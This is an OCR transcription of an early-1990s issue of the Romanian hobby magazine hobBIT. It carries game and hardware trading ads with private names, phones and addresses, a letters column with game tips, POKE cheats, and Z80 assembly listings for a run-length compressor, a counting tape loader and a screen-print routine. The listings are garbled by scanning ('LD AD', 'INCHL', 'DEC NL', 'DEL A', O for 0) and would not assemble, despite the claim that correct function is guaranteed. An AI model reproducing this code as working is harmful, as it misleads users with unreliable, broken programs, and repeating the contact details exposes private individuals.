
DEFENDER OF THE EARTH

POKE 52944,0

FUNKY PUNKY

POKE 36863,0

DIZZY



Octavian Ionescu
Dragos Cimpoescu

POSTA GRATUITA



SCHIMB soft si documentatie pentru ATARI 520ST. tel.791087

VIND Commodore 64 cu disc, casetofon, cartridge, soft. la club-Dan Grigorescu

OFER jocuri pentru Spectrum: Nigel Mensel, Batman, etc... CAUT: Terminator I+II, Fist, Elite, Toyota, etc... tel.718771 - Marius

VIND (SCHIMB) jocuri pentru Spectrum dintre cele mai noi! tel.974/34326 - Lucian Dragan

SCHIMB jocuri, utilitare, documentatie. tel.91/460060 - Florin 91/463980 - Doru

CAUT jocuri pentru Spectrum: Robozone, Shadow of the Beast, Terminator I+II, Elite, etc, si Nigel Mensel. Ofer 50 lei/joc. tel.926/12255

CUMPAR nr.reviste hobBIT, in afara de nr.1(5) si 3(8). Dorosc sa corespundez. Florin Bostina - com.Berca/bl.A4/ap.8/jud.Buzau

CUMPAR sau SCHIMB jocuri si utilitare C64 (noi) - pe banda. tel.91/659244 - Alex

VIND/SCHIMB HC-90 (sigilat foarte putin folosit) contra HC-91 cu extensie pentru floppy si imprimanta, diferenta platibila in bani sau jocuri. VIND jocuri la 15 lei/buc. CUMPAR carcasa pentru Amstrad 6128 si tastatura Sinclair tel.972/81456 - Justin

CUMPAR tastatura HC. VIND sau SCHIMB jocuri Spectrum; ofer: Robocop, Spike in T., Robozone, HQ 1&2 si multe alte noutati. CAUT Lemmings, Back to the Future 3. tel. 92/119670 - Cristi

VIND/SCHIMB jocuri pentru Spectrum. OFER: Red Heat, Robocop, Hacker, T.Ninja, etc... CAUT: Robozone, DD2, Robocop 2+3, Predator 2, Castle Master, Chess.

tel.91/463286

CUMPAR/SCHIMB jocuri si utilitare Spectrum. OFER: Gunship, Ocean Conqueror, Ninja Masacre, Ikari Warriors, Ace of aces. CAUT: SAS combat, Lemmings, Sentinel. tel. 172708 - Dinu

SCHIMB jocuri compatibile Spectrum. CAUT Terminator I+II, Robozone, Robocop II, Driller, The Crypt. tel.91/628062 - Daniel VIND urgent calculator HC-90 nou, pret 22000lei. tel.915/13042 - Laun

VIND/SCHIMB jocuri Spectrum. OFER: Sir Fred, Ret. of Jedi, Indiana J., Shinobi, Robocop, etc. CAUT: Satan Copy, Tutor, Robocop I+II. tel.91/463479 - Mihai

CUMPAR hobBIT nr. 1, 2, 3, 4, 5/1991. Aurel Todonut Str.Donath nr.23, Bl.M3, ap.30 Cluj

OFER o caseta cu jocuri (gratuit) celui care imi va da poke-urile pentru: Operation Wolf, Op.Thunderbold, Shinobi, Ikari Warriors, Red Heat, Vigilante, Midnight Resistance. tel.773334 - Emil

CAUT CIA-2-6526 pentru C64. C.P. 631-13 - Ady/Galati

CAUT interfata de disc pt HC.OFER 10000 lei; cumpar si numai cablajul (4000 lei). tel.95/166957 - Adrian d.17

CAUT: Terminator I+II+III, Exterminator, DD2 si Shadow Warrior. tel.955/43006 - Toderas

SCHIMB jocuri Spectrum. OFER: Bomb Jack I+II, Saboteur I+II, Sex, Barbarian 2, Rambo;CAUT:Spy cs spy, B-Arbarian I, Exterminator. tel.94/311014

SCHIMB jocuri. CAUT: Shadow of the Beast, Robozone,

Robocop 2, Wing C. si alte jocuri pentru Spectrum;OFER: Elite, Gunship, etc. Dan Caragea Str.Tulcea nr.10/bl.TM2/ap.45 Constanta

SCHIMB jocuri Spectrum cu tematica sportiva. tel.104813 - Ionut

CAUT orice joc din topul 1992 (Spectrum). tel.929/15215 - Mihai

CAUT carte tehnica Cobra / CP-M si controlor de disc 8272 (D765AC). Dumitru Darie Timisoara/Complex Stud. 64/210

OFER: Fist 1, 2, 3, MIG-29, After the war, Action Force, Predator (si altele); CAUT jocuri gen "Predator" sau "Saboteur" George Tobescu Bl.Unirii nr.10/bl.G1/ap.46 Focsani

VIND calculator JET cu interfata pentru imprimanta si joy-stick. Pret:20000 lei. VIND, OFER la schimb jocuri noi. Cristian Coza Str.Fratii Golesti nr.14/ bl.A6A/ap.3/ Cimpulung Arges

VIND jocuri pentru Spectrum noi, sau schimb tel.956/60519

SCHIMB sau VIND jocuri foarte noi Spectrum. tel.914/463872 - George

VIND pentru calculatoare compatibile Spectrum interfata imprimanta paralela compatibile EPSON, text si grafica+editor de texte. VIND dischete cu jocuri pentru HC. tel.440881 - Horia

CUMPAR sau SCHIMB jocuri Spectrum. Pret maxim :30-50 lei Kiss Dezso Str. Verdi nr.10/A ap.12 Timisoara

VIND imprimanta grafica IGRAF-PC, format A3, A4, com-

patibila EPSON MX80, in garantie. OFER consumabile. tel.434504 - Alin

CUMPAR la preturi avantajoase programe pentru creion optic. Ionut Ciocanu Str.Ghe.Doja nr.7/Marasesti/ jud.Vrancea

VIND interfata ZX1-Spectrum + microdrive + cartuse microdrive, cu documentatia aferenta. VIND documentatie + reviste PC in franceza. tel.931/44450 - Dan d.16

CUMPAR, VIND sau SCHIMB programe si jocuri pentru PC. tel.92/481523 - Alexandru

VIND interfata POKE-MAKER pentru jocuri cu vietii infinite pentru HC. tel.106554

CUMPAR calculator Spectrum, HC, CIP, la pret convenabil. SCHIMB jocuri. VIND interfata kempeton + joystick si unitate floppy 5" + interfata cu iesire pentru floppy si imprimanta. bd.1 Decembrie 1918 /bl.249/ ap.24 / Tg.Mures

CUMPAR avantajos Terminator 1+2, Spike in T., Bubble Bobble. Sunati si nu veti regreta. tel.422052

OFER: Elite, Robocop, Predator, DD1+2, Biocomando, Tutor, T.Ninja; CAUT: Satan Copy Terminator, Lord of Midnight, Rastan - pentru Spectrum. tel.919/10302

OFER documentatie hard si soft pentru IBM-PC, Sinclair, A-Amstrad. tel.694914 - Edi

SCHIMB jocuri prin posta; CAUT : Terminator 2, Sentinel, Back to the Future, Life Guard, etc si comenarii, harta, poke-uri, orice despre jocul: Sir Fred. Tudor Tariu Str.Progresului/bl.32/ap.12 Baicoi/Prahova

CUMPAR / SCHIMB jocuri Spectrum 48 si utilitare. CAUT monitor monocrom pret rezonabil. tel.91/411099

CAUT jocuri Spectrum. Posed Ninja Turtles. tel.964/10351 - Stelian

CUMPAR calculator Cobra + Opus nou sau in perfecta stare de functionare. Sint interesat si de alte oferte interesante. tel.974/43363 - Adi

SCHIMB jocuri Spectrum foarte noi.
Aurel Enache
Str. Meseriasilor nr.2/bl.C91/ap.91
Bucuresti

VIND reviste Tehnum si Modelism, 50lei/buc. CAUT hobBIT 2, 3/91. CAUT PC-Magazin 1-3/90, 4/91.
tel.607447 - Ionut

VIND sau SCHIMB jocuri Spectrum interesante. OFER nr.3/1992 al revistei
tel.975/65223

CUMPAR cele 2 volume "Total despre Z-80" si numerele 1-4 hobBIT din 1991+almanahul;
VIND: Toyota Celica, Paris-Dakar, Double Dragon, X-out, Terminator 2, HQ.
tel.95/164935 - Dorin

CUMPAR numerele 1-7 ale revistei hobBIT.
tel.931/36495 - Dan

VIND/SCHIMB programe pe discheta pentru HC-90.
Dan Nicolae
Com.M Kogalniceanu/Tulcea

VIND cele mai noi jocuri.
tel.974/33591 - Tudose

VIND BASIC special pentru CIP, cu POKER MAKER incorporat.
tel.935/41675 d.19

SCHIMB, VIND, CUMPAR jocuri Spectrum.
tel.91/623860 - Liviu d.21
SCHIMB programe Spectrum.
tel.300507 - Dan

CUMPAR imprimanta pentru C64 (sau compatibila) si robbon GP-100 pentru imprimanta VIC 1525-J.
tel.95/169867

CUMPAR, VIND, SCHIMB jocuri si utilitare Spectrum.
tel.431274 - Georgica

VIND/SCHIMB jocuri Spectrum.
tel.975/65223 - Claudiu

CUMPAR jocurile din TOP 20 din hobBIT 1/92
tel.966/23113 - Lucian

CAUT urgent Terminator II, Robozone, etc...
tel.96/125915

VIND creion optic cu interfata pentru joystick kempston pentru HC cu 1000 lei si doua casete nefolosite cu jocuri pe CBM; CUMPAR nr.1-3/91 din hobBIT cu 100 lei/buc.
tel.106633 - Cristi d.20

CUMPAR sau SCHIMB documentatie + soft pentru TI99/4A.
tel.864588

CAUT jocurile pentru Spectrum gen fotbal; OFER: Op.Wolf, Golden Axe, Nigel Mansell, T Ninja.
tel.232687 - Ovidiu d.15

OFER jocuri monstmoase in schimbul unora asemanatoare. Eventual vind sau cumpar.
Adrian Mihaila
sat Lopatareasa/ com.Bisoca/ jud.Buzau

OFER: T Ninja 1991, Asterix, ATV, Chicago 30, Sentinel, etc...
CAUT: Terminator 1-3, Renegade, Bart Simpson, etc...
tel.283502 - Ducu d.16.30

CAUT: Dizzy, Treasure Island Dizzy, Dizzy Panic si documentatie + schema COBRA. OFER: Fantasy World Dizzy si M-Agicland Dizzy.
Cristian Ciobanu
Bl.Republicii 37/14/Baia Mare

VIND/SCHIMB/CUMPAR programe Spectrum. OFER documentatii, harti, POKE-uri.
VIND placa cablata Spectrum Ovidiu Rata
Str.Marasesti 44/bl.T1/ap.3
Suceava

VIND/SCHIMB/CUMPAR programe utilitare si jocuri pe floppy disc de 5" pentru HC-90. Pret pentru un program:30-50 lei
tel.751835/Mangalia
SCHIMB jocuri Spectrum.
CUMPAR:4th Protocol si 3, Back to School, Hobbit, SQ, Boggit, Terminator.
tel.361806 - Dan

SCHIMB sau eventual VIND programe Spectrum.
Dragos Trifan
Str.Podgoriilor/bl.9/ap.12/Tulcea

CUMPAR sub 50 lei sau SCHIMB jocuri Spectrum.
CAUT: Terminator 1+2, Bart Simpson, Fist, Darkman si Final Fight.
Valentin Georgescu
Dobra/jud.Dimbovita

CAUT sporturi si jocuri ahincunoscute pentru HC-90. OFER in schimb alte jocuri si coduri.
tel.968/23344 - Dan

VIND hc-85, stare perfecta de functionare, documentatie, diverse carti.
tel.435912

OFER utilitare si: Robocop 1, Predator, Rambo, HQ; CAUT: robocop 2, Terminator 1-3

Alex Bedeleu
Str.A Vlaicu 2/B / bl.M/ap.2
Lipova/jud.Arad

SCHIMB jocuri si programe utilitare pe disc 5" pentru compatibile Spectrum.
tel.754351 - Liviu d.14

VIND calculator CIP-03 + asamblor + dezasamblor + copyer + joystick + jocuri Spectrum; pret intre 25000-30000
Ionel Nicolae
Str.Rimnicu Vilcea 22/ bl.31/ap.3
Bucuresti

VIND jocuri Spectrum. Preturi reduce.
tel.974/38332 - Ionut

CAUT numerele 1 si 4 din hobBIT. OFER: Outrun, Barbarian 2, Turtles 1, Red Heat, Elite.
tel.945/11385 - Adrian

OFER jocuri bestiale pe Spectrum; colaboratori numai din Bucuresti.
Gabriel Pirvan

VIND si SCHIMB jocuri, utilitare pentru Spectrum pe disc de 5".
tel.356091 d.20

CUMPAR hobBIT 2-7. SCHIMB programe. OFER soft propriu.
SokySoft
P.O.Box 522/Cluj

VIND calculator Cobra foarte putin folosit; garantie 1 an, pret negociabil (20000-22000 lei).
VIND/SCHIMB jocuri si utilitare Spectrum.
tel.971/65069

CAUT CPM pentru Spectrum.
tel.394800 - Mihnea

VIND C64-128-cu drive+ joystick. CUMPAR PC-AT 286-386; 2Mb RAM; 40Mb HDD; 1.44(3") ;VGA.
tel.502959 - Mihai

CAUT facilitati imprimanta color contra cost; CAUT joystick.
tel.714656

CUMPAR sau SCHIMB jocuri pentru compatibile IBM-PC, cu lista anticipat.
Attila Torok
Str.Gloriei 13/bl.318/ap.10/
Brasov

CUMPAR casetofon pentru C64.
tel.984/14545 d.17

CUMPAR hobBIT cu 110 lei/buc si almanahul.
tel.377292 -Dragos
OFER documentatie completa pentru ELITE, 13 pagini 200 lei.

Corneliu Stingu
Post Restant, OP1, Buzau

SCHIMB/VIND jocuri, utilitare Spectrum 48K.
tel.669089

VIND sau SCHIMB jocuri HC-90 pe disc si caseta.
tel.99/437176

CAUT schema hard de la Spectrum 128K + 2 (3) si schema extensiei 256Ko.
Antonio Onisii
Str. M sadoveanu 2A/ap.96A/
Petritia/Hunedoara

CUMPAR toate jocurile din TOP hobBIT si jocul Midnight Lord.
tel.974/35670

DORESC ajutor la jocurile: Agent X, Top Gun, Indiana Jones, Batman.
tel.912/38552

SCHIMB jocuri Spectrum cit mai bestiale.
tel.651614 h.8-11

OFER: Batman, Robocop, Elite; CAUT: Terminator 1+2, Robozone.
tel.866077 h.14-16

VIND jocuri foarte noi '90-'92 sau la schimb. - Spectrum.
tel.970/13566

TRIMITETI lista pentru schimb la: DJ Brifcoord
Str.Tohani 1/bl.29/ap.160/Buc

SCHIMB jocuri Spectrum cit mai bestiale.
tel.931/39083

CUMPAR interfata si unitate disc pentru HC-90, noi.SCHIMB programe, jocuri si utilitare.
tel.286276 - Mihai

CAUT 4th Protocol si World Cup 90; OFER F-19 si Last Ninja2
Ciprian Cadar
Str.Zizicului 71/bl.104/ap.39
Brasov

CUMPAR jocuri pentru HC.Pret max.30-50 lei.
tel.612274 - Jan

VIND: C64, monitor Ferguson, floppy 1541, 2 joystick, 30 dischete cu soft, 7 manuale-90000lei.
VIND: motherboard PC-AT 286, HDD 21Mb, Svga, diverse componente.
VIND: 2 microdrivere cu 52 cartridge, interfata driver, interfata printr paralela si seriala, interfata joystick-50000 lei.
tel.807059

Pentru Larry

Hi friend,

Redactia hobBIT

va multumesc
pentru sprijinul vostru.

Am primit o groaza de scrisori; critici, laude, ranceli; si totusi citeva au fost acelea care spuneau ca n-au ce face cu hobBIT-ul; in rest, se pare ca foloseste la ceva: putin, mult, dar e 'de-a noastra'.

Sper ca la sfirsitul lui august sa putem aparea cu un supliment de vacanta (ceva gen almanah), dar inca nu e sigur ca se poate. Daca totusi apare, se va intimpla dupa 23 August (!).

Si acum scrisorile:

Petru Cioponea-Petrosoft/Buc: Din pacate nu putem sa publicam adresa clubului vostru pina cind nu avem actele de infiintare

Gr.Constantinescu/Buc: Trebuie schimbate doua cipuri din C64. Nu sint probleme.

Corneliu Stefan/Buc: Nu poate sa identifice ce procesor are; cine poate sa-l ajute sa sune la tel:307975 d.20.

Socaciu Tiberiu-Sokysoft/Cluj: Ne sugereaza sa trecem pe Ventura. Sory, sintem de la inceputul anului. O alta sugestie ar fi sa listam pe o imprimanta cu laser; nici daca am vinde tot tirajul intr-o zi n-am putea sa ne cumparam una; "dupa buget coane Fanica!". Pe la Cluj e altfel?



Florin Cherbis/Buc: Pe drumul pe care l-ai ales (acela al butonariilor), nu exista alta cale de a afla raspuns la intrebari decit venind la club - simbata, ora 11 in curtea Liceului de Informatica (avem si banci...)

Gabriel Nitu/Moinesti: ELITE este un joc extraordinar; navele din revista sint si din variante C64 si PC. Misiunile le capeti cu timpul; la fel si agentul, Stiu pe cineva care are 3.000.000 credite dupa 1 1/2 ani. Ce zici?

Stefan Costachescu/Buc: Se publica.

Ducu Predescu/Buc: Interesnat desen, trebuie sa luam legatura.

Florin Moga/Cluj: Este destul de frecvent la C64. Vezi pagina de NEWS (o sa te cam coste ceva)

Liviu Astancioaiei/Slatina:+Adrian Stanca/Gaiesti: Nu exista un club. Daca poti...

Cristian Ciobanu/Baia Mare: Merci pentru poze, dar nu se prea distinge nimic.

Adrian Mirzac/Buc: La ELITE deca apesi 'E', de la ECM, scapi de torpilele care eventual se apropie de tine.

Radu G/Iasi: Da, te rog, telefon.

Claudiu Eram/Constanta: La Test Drive III, parola este '1' (unu).

DA, doresc un abonament pe un an la revista 'hobBIT'.

Plata se va face ramburs.

NUME _____

ADRESA _____

ORAS _____

Neridicarea coletului duce la pierderea rezervarii.

Stefan Alboi-Power: Fie hardul cit de bun/Tot la CIP-ul meu ramin.

Bogdan&Florin Franovici/Constanta: Este buna ideia, dar atunci revista am citi-o doar noi trei: ar costa cam 600 lei.

Paul Coza/Cimpulung: Prietene, ai uitat sa pui in plic cele o suta de POKE-uri; te astept.

Robert Tauwinkl/Buc: Chiar avem nevoie de caricaturi.

Alin Tripon/Reghin: Daca ni le trimiti, ti le trimitem.

Alinsoft: La un Program, pentru protectie, se poate face: -editati ultima linie / -cursor 'E' tastati CS+9/ -cursor 'E' tastati O / -cursor 'E' tastati CS+O (pentru Spectrum).

Iese ceva?

cititor CRC/Timisoara: Stiu, avem aceleasi probleme, ba chiar unele mai mari. Dam si noi din coate cum putem.

Cam asta este.

Cine are probleme cu calculatorul sa nu ezite sa sune. De cele mai multe ori se poate rezolva.

Sintem tot mai des solicitati cu o rubrica gen 'Calculatorul singuratic', asa ca daca cineva vrea sa ne scrie pe aceasta tema, scrisoarea se va regasi in revista.

Sper sa va distrati bine in vacanta, iar la intoarcere sa veniti cu programe noi.

Noi pregatim un numar 'tare' pentru toamna.

Pina atunci:


BYE

Larry



**NUMAI pentru
cititorii din tara!**

In Bucuresti NU se fac
abonamente.



MEGALIST

SPECTRUM

utilitar-GENS3M21

COMPRESOR

by SILION GABRIEL=GABISOFT

Exista oare vreun TRUE SOFT-er care sa nu se fi lovit macar odata de problema memoriei insuficiente, incapabila sa accepte decat un maxim de 7 screen-uri, in cazul cel mai fericit? Si totusi nu sint putine jocuri care utilizeaza cu mult peste 7 screen-uri, mai mult sau mai putin diferite, care puse cap la cap depasesc chiar 48k.

Mai mult, in unele copiere (Compact Copy, TFCopy, Copy 86M) pot intra blocuri cu o lungime totala de peste 65k.

Toate aceste "recorduri" pot fi obtinute extrem de simplu utilizind un compresor de blocuri care are rolul de a codifica pe 3 bytes un numar mai mare de 3 bytes identici consecutivi, miciorind astfel considerabil lungimea blocului initial. Pentru a reveni la prima forma a blocului se utilizeaza un decodor.

Aceste subrutine se pot realiza si in BASIC, insa timpul necesar unei comprimari este foarte mare. Altfel stau lucrurile daca folosim programe in cod masina, timpul scutindu-se la mai putin de o secunda. O varianta simpla de compresor si decodor conjugate este prezentata mai jos.

Compressor-ul are lungimea de 103 bytes, iar decodorul are lungimea de 40 bytes. Odata asamblate cele doua subrutine sint relocabile.

Apelarea se face cu un program de forma:
LD DE, lungimea blocului deja comprimat/destinat comprimarii
LD IX, adresa blocului deja comprimat/destinat comprimarii
LD HL, adresa blocului decomprimat/comprimat
JP adresa programului DECODIFY/
CODIFY

Una sau ambele subrutine se pot insera in prima linie a programului BASIC care va fi: REM umat de 143 de spatii. In acest caz asamblarea se face de la adresa 23760.

```

10 CODIFY LD A,(IX)
20 LD (HL),A
30 CP (IX+1)
40 JR NZ,NOC
50 CP (IX+2)
60 JR NZ,NOC
70 CP (IX+3)
80 JR NZ,NOC
90 JR NB4P
100 NOC CP112
110 JR NZ,CONT
120 INCHL
130 LD (HL),A
140 INCHL
150 LD (HL),1
160 CONT INC IX
170 DEC DE
180 CX LD AD
190 OR E
200 RET Z
210 CY INC HL
220 JR CODIFY
230 NB4P LD B,A
240 LD AD
250 CP O
260 JR NZ,P4
270 LD A,252
280 ADD AE
290 JR NC,NOC
    
```

```

300 P4 LD (HL),112
310 INC HL
320 LD (HL),B
330 INC HL
340 LD (HL),3
350 INC IX
360 INC IX
370 INC IX
380 DEC DE
390 DEC DE
400 DEC DE
410 NUM INC IX
420 INC (HL)
430 DEC DE
440 LD AE
450 OR D
460 RET Z
470 LD AB
480 CP (IX)
490 JR NZ,CX
500 LD A,(HL)
510 ADD A,1
520 JR NC,NUM
530 JR CY
    
```

```

540 DECODIFY:LD A,(IX)
550 LD (HL),A
560 CP 112
570 JR Z,DECO
580 CONT2 INC HL
590 CY2 INC IX
600 DEC DE
610 LD AE
620 OR D
630 RET Z
640 JR DECODIFY
650 DECO INC IX
660 LD C,(IX)
670 INC IX
680 LD B,(IX)
690 DEC DE
700 DEC DE
710 LD A,1
720 CP B
730 JR Z,CONT2
740 XN LD (HL),C
750 INC HL
760 DJNZ XN
770 JR CY2
    
```

Functionarea corecta este garantata.

ROMAN DANIEL-TERRORSOFT

1. -RUTINA DE LOAD-

Nu, nu e o rutina obisnuita. Multi dintre dvs. ati vazut cum unele programe afiseaza in timpul incarcatii un contor. Asta face si rutina aceasta.

Pot fi modificate citeva locatii daca e necesar.
-1580 REV DEFW #53F - este adresa de intoarcere din subrutina.

-ADRCHR - ADRESA (in ROM) de la care incep codurile chr.0...9.

Puteti introduce alt set de chr. in RAM. ATENTIE! Inaltimea chr. trebuie sa fie de maxim 6 pixeli (care compun cifra)

-PCHRZ,PCHRU - reprezinta locatiile in zona video unde este scris contorul (cifra zecilor respectiv unitatilor nr. de k).Normal, trebuie sa fie locatii consecutive.

-locatia BORDER - e folosita pentru a obtine pe margine toate cele 8 culori. Nu are importanta modificarile ei.

ATENTIE! Tasta BREAK este dezactivata. Pentru a o activa inlocuiti liniile 410 NOP si 1390 NOP cu RET NC.

```

10 ORG 65000
20 ROUT INC D
30 EX AF,AF
40 DEC D
50 DI
70 LD HL,(REV)
80 PUSH HL
90 IN A,(# FE)
100 RRA
110 AND # 20
120 OR 2
130 LD C,A
140 CP A
150 ERROR RET NZ
160 BEGIN CALL CODEZ
170 JR NC,ERROR
180 LD HL,# 415
190 WAIT DJNZ WAIT
200 DEC NL
210 LD AJ
220 OR H
230 JR NZ,WAIT
240 CALL CODE1
250 JR NC,ERROR
260 LEADER LD B,# 9C
270 CALL CODE1
280 JR NC,ERROR
290 LD AJ,C6
300 CP B
310 JR NC,BEGIN
320 INCH
330 JR NZ,LEADER
340 SYNCR LD B,# C9
350 CALL CODE2
360 JR NC,ERROR
370 LD AB
380 CP $D4
390 JR NC,SYNCR
400 CALL CODE2
410 NOP
420 LD A,C
430 XOR 3
440 LD C,A
450 LD H,O
460 LD B,# B0
470 JR LOADC
480 OTHERC EX AF,AF
490 JR NZ,VERIFM
500 LD (IX+0),L
510 JR NEWCOD
520 VERIFM RL C
530 XOR L
540 RET NZ
550 LD A,C
560 RRA
570 LD C,A
580 INC DE
590 JR FIRSTC
600 NEWCOD INC IX
610 FIRSTC DEC DE
620 EX AF,AF
630 PUSH DE
640 PUSH HL
650 SRL D
660 SRL D
670 LD AD
680 LD B,# F6
690 LD E,# FF
700 ZECK ADD AB
710 INCE
720 JR C,ZECK
730 SUB B
740 PUSH AF
750 RLCE
760 RLCE
770 RLCE
    
```

MEGALIST

```

780 INCE
790 LD D,O
800 LD HL,(ADD CHR)
810 ADD HL,DE
820 LD DE,(PCHRZ)
830 LD B,6
840 PRINTZ LD A,(HL)
850 LD (DE),A
860 INC D
870 INC HL
880 DJNZ PRINTZ
890 POP DE
900 LD E,D
910 RLC E
920 RLC E
930 RLC E
940 INCE
950 LD D,O
960 LD HL,(ADD CHR)
970 ADD HL,DE
980 LD DE,(PCHRU)
990 LD B,6
1000 PRININ LD A,(HL)
1010 LD (DE),A
1020 INC D
1030 INC HL
1040 DJNZ PRININ
1050 POP HL
1060 POP DE
1070 LD B,#BF
1080 LOADC LD L,1
1090 BITSC CALL CODE1
1100 RETNC
1110 LD A,#CB
1120 CP B
1130 RLL
1140 LD B,#B0
1150 JP NC,BITSC
1160 LD A,H
1170 XOR L
1180 LD H,A
1190 LD AD
1200 OR E
1210 JP NZ,OTHERC
1220 LD A,H
1230 CP 1
1270 RET
1280 CODE1 CALL CODE2
1290 RETNC
1300 CODE2 LD A,#16
1310 PAS DEC A
1320 JR NZ,PAS
1330 AND A
1340 BINC INCB
1350 RETZ
1360 LD A,#7F
1370 IN A,#FE)
1380 RRA
1390 NOP
1400 XOR C
1410 AND #20
1420 JR Z,BINC
1430 LD AC
1440 CPL
1450 LD CA
1460 PUSH AF
1470 PUSH HL
1480 LD HL,BORDER
1490 INC (HL)
1500 LD A,(HL)
1510 AND #7
1520 OR #8
1530 OUT (#FE),A
1540 POP HL
1550 POP AF
1560 SCF
1570 RET
1580 REV DEFW# 53F

```

```

1590 ADRCHR DEFW# 3D80
1600 PCHRZ DEFW# 51E0
1610 PCHRU DEFW# 51E1
1620 BORDER DEFW 0

```

2. Rutina de tiparire pe ecran.

Este o rutina de PRINT in cod masina care va folosi mult 'cracker'-ilor pentru afisarea pe ecran a anumitor texte fara folosirea instructiunii BASIC,PRINT. Este, veti vedea, foarte usor si comod de folosit.

Se pot modifica locatiile:

-LOCTIP - locul pe ecran unde se va tipari textul, in lipsa precizarii lui de catre utilizator are valoarea #4000.

-ADRCHR - adresa de unde sînt numerotate codurile caracterelor (in ROM) este 15616I.

```

10 ORG 60000
20 LD DE,(LOCTIP)
30 ROUT LD A,(HL)
40 CP #16

50 JR NZ,ENTER
60 INC HL
70 LD A,(HL)
80 CP 8
90 JR NC,INCE2
100 LD D,#40
110 JR GO
120 INCE2 CP 16
130 JR NC,INCE3
140 LD D,#48
150 SUB 8
160 JR GO
170 INCE3 LD D,#50
180 SUB #10
190 GO SCF
200 CCF
210 RLA
220 RLA
230 RLA
240 RLA
250 RLA
260 INC HL
270 ADD A,(HL)
280 LD E,A
290 INC HL
300 ENTER CP #D
310 JP NZ,PRINT
320 LD A,E
330 CP #E0
340 JR C,TRY2
350 LD E,O
360 LD AD
370 ADD A,8
380 CP #50
390 JR C,GOOD
400 LD A,#50
410 LD E,#E0
420 GOOD LD D,A
430 INC HL
440 JR PRINT
450 TRY2 LD A,E
460 LD E,#20
470 AGAIN CP #20
480 JR C,OK
490 EX AF,AF
500 LD A,E
510 ADD A,#20
520 LD E,A
530 EX AF,AF
540 SUB #20
550 JR AGAIN
560 OK INC HL
570 PRINT PUSH DE
580 PUSH BC
590 LD BC,(ADRCHR)
600 LD A,(HL)

```

```

610 SUB #20
620 RLA
630 RLA
640 JR NC,DIG1
650 INCB
660 DIG1 SCF
670 CCF
680 RLA
690 JR NC,DIG2
700 INCB
710 DIG2 ADD A,C
720 LD CA
730 LD A,8
740 TIP EX AF,AF
750 LD A,(BC)
760 LD (DE),A
770 INCB
780 INC D
790 EX AF,AF
800 DEL A
810 JR NZ,TIP
820 POP BC
830 POP DE
840 INC HL
850 LD A,E
860 CP 255
870 JR NZ,INCDER
880 LD AD
890 ADD A,8
900 LD E,0
910 CP #51
920 JR C,INSCR
930 LD A,#50
940 LD E,#E0
950 INSCR LD D,A
960 JR DELBCR
970 INCDER INC DE
980 DELBCR DEL BC
990 LD A,B
1000 OR C
1010 JP NZ,ROUT
1020 RET

```

1030 LOCTIP DEFW# 4000

1040 ADRCHR DEFW 15616

Rutina de tiparire pe ecran recunoaste caracterele de control 13 (#D) care insemna trecerea la o noua linie si chr.22 (#16) care lucreaza obisnuit ca in BASIC : este urmat de 2 cifre care semnifica coordonatele unde va fi afisat textul.

APELARI

1. Se apeleaza ca orice rutina de incarcare :

LD IX,adr.start

LD DE, lungime

LD A,markbyte

SCF

CALL ROUT

Indicatorul Carry (C) va fi pus pe 0 daca s-a semnalat eroare la incarcare, altfel va fi pus pe 1.

2. LD HL,adr.text

LD BC, lungime text

CALL _____

Textul este format din codurile ASCII ale chr. ce-l compun. Cind programul intilneste codul 13 (#D) trece la o linie noua. Caracterele 22 (AT) trebuie urmat de 2 numere, primul cuprins intre 0 si 23 -este linia- al doilea intre 0 si 31 -coloana.

=====
 =====
 =====
 =====

Pret: 70 lei